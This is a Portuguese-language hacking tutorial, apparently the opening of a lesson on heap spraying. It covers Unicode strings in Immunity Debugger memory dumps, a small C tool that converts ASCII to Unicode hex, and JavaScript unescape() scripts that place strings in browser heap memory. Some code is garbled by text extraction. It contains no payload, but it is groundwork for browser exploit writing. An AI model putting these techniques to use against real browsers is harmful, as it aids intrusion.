

Veja abaixo de *ASCII* a nossa string. Como sempre gosto de repetir em uma grande parte de meus textos, dois digitos em hexadecimal equivalem a 1 byte, e nesse caso esses dois digitos abaixo de *Hex dump* equivalem a uma letra (representada abaixo de ASCII), mas... mas observe atentamente que existe um 00 após cada letra da string, que abaixo de ASCII equivale a um ponto. Hum... Isso é o que caracteriza uma string unicode no dumping. Vamos com calma. Veja nossa string alih, 0034B2BC armazena a letra 75 (u). Como todos sabemos o enderecamento de base hexadecimal segue o modelo partindo de 0 a F e ao inves de '9, 10' serah '9, A', ateh F, depois os digitos comecao a se repetir e o endereco adjacente a esse é incrementado. Pegou? Nao? Ta achando que eu to te sacaneando? O endereco de memoria 0034B2BD sua vez armazena o 00 e o 0034B2BE armazena o n (6E). Vamos ver na pratica manoh! Use o comando 'd' do Immunity, ele faz um *d*umping de um endereco quaquer, ou seja, mostra-nos o que esta armazenado por lah. Escreve 'd 0034B2BD' e 'd 0034B2BE' na janela de comandos do Immunity e em seguida tecle [Enter]



Exato e perfeito. Entao podemos inferir que o seguinte mapa de memoria é realmente valido.



Acabei de escrever um pequeno coide aqui que converte ASCII strings em Unicode strings (a que costumeiramente vemos nos dumpings de Heap Spraying. Você saberah o porque adiante). Vale salientar que a única distincao entre ambas no dumping é apenas o 00, ou seja, os digitos em hexadecimal usados para representacao das "letras do alfabeto" ainda continuam sendo os mesmos para ambos os caracteres de texto, e isso quer dizer que a ferramenta abaixo serah não só de grande *valia* como de *suma* importância para conversao de ASCII em Hex. Vale ressaltar tambem o fato de ser de conhecimento pulico que as Unicode strings equivalem dois bytes. Do ya know why? Acho que agora você sabe o porque ;)

#### cos Alessandra.c

```
include <stdio.h>
```

```
main (){
```

```
 int i=0;
 char str[12], c;
```

```
printf ("Alessandra - ASCII to Unicode utility by 6 Bl4ck9 f0x6\h)
                                    e hex digits: \overline{ " });
scanf ("%s", &str);
```

```
for (i; i < strlen(str); ++i){
 c=str[i];
 printf ("%x 00 ", c);
```
C:\WINDOWS\system32\cmd.exe

```
C:\Documents and Settings\David\Desktop>Alesandra.exe<br>Alessandra - ASCII to Unicode utility by 6_Bl4ck9_f0x6<br>Uiper Corp. 2006-2012
```
Type some hex digits:undigrud<br>75 00 6e 00 64 00 69 00 67 00 72 00 75 00 64 00

Type some hex digits:AAAAAAAAAA 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41

Vale ressaltar o fato de que strings no dumping são case sensitive, ou seja, existe uma distinção entre as letras maiúsculas e minusculas (upper e lowercase respectivamente) .

```
C:\Documents and Settings\David\Desktop>Alesandra.exe & echo.<br>Alessandra - ASCII to Unicode utility by 6_Bl4ck9_f0x6<br>Uiper Corp. 2006-2012
Type some hex digits:aaaaaaaaa<br>61 00 61 00 61 00 61 00 61 00 61 00 61 00 61 00 61 00 61 00
C:\Documents and Settings\David\Desktop>
```
Falamos muito ateh aqui a cerca desse tal de unicode. Do que realmente se trata? Segundo o memoravel :. *Dicionário Técnico de Informática 3ed* por Carlos E. Morimoto, o saudoso escritor de uma das melhores distros Linux já escritas ateh o presente momento (Kurumin Linux), baseada no nosso amado Debian, unicode é isso:

#### $: ASCII$

American Standard Code for Information Interchange, é ainda o código de caracteres de texto mais usado. Cada caractere de texto ASCII ocupa 8 bits de dados (1 byte), o suficiente para 256 combinações diferentes, que incluem caracteres, números e símbolos diversos. Na gíria, "ASCII" também é usado em relação a um arquivo de texto puro, sem formatação. Mais detalhes sobre o padrão ASCII podem ser vistos em: http://www.jimprice.com/jim-asc.htm O padrão mais atual que vem substituindo o ASCII gradualmente é o Unicode, onde são usados 2 bytes para cada caracter, permitindo o suporte a 65.000 caracteres e símbolos diferentes. A vantagem do Unicode é conter caracteres de várias línguas: Japonês, Chinês, etc.

Unicode não é nada alem disso acima. Com esse codigo de caracteres de texto podemos escrever letras sírias e muitos "deseninhos" que você ver no mapa de caracteres. Escreva o comando *charmap* no executar para abrir o mesmo.





Observe que os caracteres dessa pagina estao em tailandês, como o chrone mostra. Isso apenas é possível com a utilizacao de únicode, veja porque:



Atente para o fato do hacking ser a diplomacia majoritaria limitrofe entre nosso povo e o resto do mundo. Um outro exemplo de dialeto que apenas pode ser lido com unicode segue:



Observe logo abaixo da janela do Mapa de caracteres (no canto inferior esquerdo para ser mais preciso) o codigo de caractere correspondente a letra siria acima (acima dos sh0ts do browser), verifique a presença do U, de unicode. Escreveremos essas duas letras usando javascript.



### [unicode.htm]



Dois fatos importantes devem ser mencionados agora. O primeiro é o fato de muitas aplicacoes nao conseguirem ler unicode. Se você copiar esses caracteres do browser e colar em um arquivo de texto e logo após tentar salva-lo com a codificacao ANSI tradicional você vera isso:



Por favor não deixe de notar a codificacao big endian (você entenderah).

Mas mesmo assim você não conseguira lê-los se abrir o arquivo com o notepad.exe, você verah o que costumamos chamar de "lixo":



A mesma coisa apresentada acima. Pra ler as letras você precisarah abrir o arquivo com algum editor com suporte a unicode, como o prorio wordpad por exemplo.



Cada caractere ASCII equivale a 1 byte  $(A = \x1$  em hex). Crie um arquivo de texto contendo 6 caracteres ASCII com o documento formatado em ANSI default.



Observe que o arquivo pesa 6 bytes. Isso é bom para você que estah apredendo sobre as unidades de medida de armazenamento. Code um prog que vai aumentando os dados no arquivo para você ir vendo a olho nu as escalas. Como todos sabemos depois do nibble vem o byte que é o conjunto de 8 bits, a partir daih a unidade de medida é de 1024 em 1024. Veja:



Escreva apenas mais uma letra a no arquivo de texto e salve para ver que a escala mudou.

Tamanho: 1,00 KB (1.024 bytes)

Depois do KB vem o MB (Mega Byte), depois o GB (Giga byte) e assim por diante. Nao é o foco. Esse conhecimento é muito important para "acelerar" (se for o caso) a escrita de shellcodes e a pratica de fuzzing, pois podemos escrever os junks na unha (por isso tenho unhas compridas, é mais abrangente. sem tornar o paper pejorativo... claro : ).

### **Learnin' the functions: escape(); - unescape(); - toString();**

Como você pode observar no script unicode.htm "primeiramente" (entre aspas mesmo) foi alocado o caracter %u0724 na heap e logo após o %u071E, mas durante execucao o que foi apresentado primeiro foi o caracter da direita. Aqui acontece o mesmo quando escrevemos exploits de B0f, ou seja, os dados são alocados em ordem inversa na memoria devido ao ordenamento de bytes. Como jah mencionado previamente o intermediador limitrofe entre o userland e a "programacao de processador" (não necessariamente ring0) por assim dizer, no qual fazemos uso de instrucoes escritas em assembly (em hexadecimal) e onde tudo estah em hex (incluindo os enderecos de memoria virtuais e fisicos), é o (se da pelo uso do) javascript. Uma funcao bastante conhecida do mesmo é a unescape(), tendo como seu antonimo a funcao escape().

```
 escape();
```
Encoda uma sequencia de texto. Sintaxe.:

```

<body bgcolor=black>
<script type='text/javascript'>
var escaped = escape (prompt ("Type a consise phrase: "));
document.write (escaped.fontcolor('white'));
```

```
\langle/script>
</body>
\langle/html>
```


Note que o correspondente ao *espaco* em hexadecimal é o 0x**20** (em **C** \x20), ou simplesmente **%**20. Como você pode notar a notacao percentual (*%*) delimita uma sequencia hexa no JS. Ou seja, o que a funcao escape faz é simplesmente converter os caracteres especiais em seu formato hexadecimal *quando assim for possivel*.



 $\begin{array}{l} \mbox{\it } \\ \mbox{\it } \\ \mbox{\it } \end{array}$ 

*unescape1.htm*

document.write (unescaped.fontcolor('white'));



Se quiser testar escreve *%3F%20%5C%20%20%24%24%20@@AAAAA* na caixa de texto \*regarding solely passwds?\*. O interessante dessa funcao é o fato de que justamente com ela nos é permitido inserir dados na Heap, mas como já mencionado, em ordem inversa e cada sequencia necessita ser de dois bytes, ou seja, quatro digitos em hexadecimal denotados com o %u de unicode. Vamos ver como é a conversao/isso na pratica manoh, sem aquelas analogias toscas de prato (pff!).



A conversao para *%u*nicode acima usando a funcao unescape() você já pegou. Agora voltaremos novamente a funcao escape();

```
<html><br><body bgcolor=black><br><script type='text/javascript'>
var escaped = escape (prompt ("Type an unicode string: "));<br>document.write (escaped.fontcolor('white')D;
</script><br></body><br></html>
```
Abra novamente o mapa de caracteres do windows e escolha uma letra unicode qualquer.

No meu caso em especial foi a letra abaixo a escolhida. Observe que essa caixa de dialogo tem suporte a unicode ; )



Voce poderah verificar o resultado abaixo.

#### %U0664

Observe que a própria funcao escape() decodou o nosso caractere e nos mostrou o codigo %unicode do mesmo, serah?

#### U+0664: Dígito indo-arábico quatro

Exato e perfeito. Humm... Entao isso quer dizer que, se inserirmos %u0664 no nosso script do **un**escape() ele vai 'decodar' esse caractere (ou se preferir uma string) e converte-lo(a) em unicode (assim fazendo nos vermos)? Sim, é isso. Humm.. Agora é a chave de tudo manoh, se você pegar isso aqui você pega praticamente todo o Heap Spraying ExploitsWriting. Abra Alessandra e logo apos forneça a ferramenta a string Blackfox para obter os seus correspondentes em HEX.

**Uiper Corp. 2006-2012** Type some hex digits: Blackfox<br>42 00 6c 00 61 00 63 00 6b 00 66 00 6f 00 78 00

Escreva *%42%6c%61%63%6b%66%6f%78* no unescape1.htm para confirmar.

Endereço | C:\Documents and Settings\David\Desktop

```
BLACKFOX
```
Agora vamos escrever o script de alocacao.  $\langle$ html>

```
\lescript >
```

```
var str = unescape('%u6c42(u6361');
str = str + unescape('$u666b$u786f');
window.alert('Segurando os dados na memoria - Ok para liberá-la');
```

```
\langle/script>
\langle/html>
```
 *Julinha.htm*



Agora finalmente rode a page (*Julinha.htm*) e ate o processo ao Immunity para procurarmos a string alocada na memoria desse processo.

